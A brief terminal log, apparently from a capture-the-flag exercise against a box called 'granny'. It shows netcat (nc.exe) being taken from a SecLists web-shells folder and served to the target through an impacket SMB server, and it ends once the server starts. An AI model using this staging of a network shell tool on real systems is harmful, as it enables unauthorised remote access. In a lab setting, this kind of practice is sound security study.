 ┌─[monkeyhack@parrot]─[~/Documents/hack/granny/exploit]
└──╼ $locate nc.exe
Command: whoami excute
/home/monkeyhack/Documents/hack/grandpa/exploit/nc.exe
/opt/SecLists/Web-Shells/FuzzDB/nc.exe
/usr/lib/mono/4.5/cert-sync.exe
┌─[monkeyhack@parrot]─[~/Documents/hack/granny/exploit]
└──╼ $cp /opt/SecLists/Web-Shells/FuzzDB/nc.exe .
┌─[monkeyhack@parrot]─[~/Documents/hack/granny/exploit]
└──╼ $sudo impacket-smbserver smbfolder $(pwd)
[sudo] password for monkeyhack:
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed